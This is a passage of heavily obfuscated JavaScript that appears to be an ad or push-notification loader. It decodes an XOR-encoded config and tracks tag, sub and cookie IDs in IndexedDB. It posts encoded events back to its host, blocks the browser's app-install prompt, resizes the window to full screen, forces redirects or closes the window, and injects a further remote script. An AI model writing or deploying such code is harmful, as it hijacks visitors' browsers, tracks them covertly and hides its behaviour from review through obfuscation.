d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("[base64]",null,s);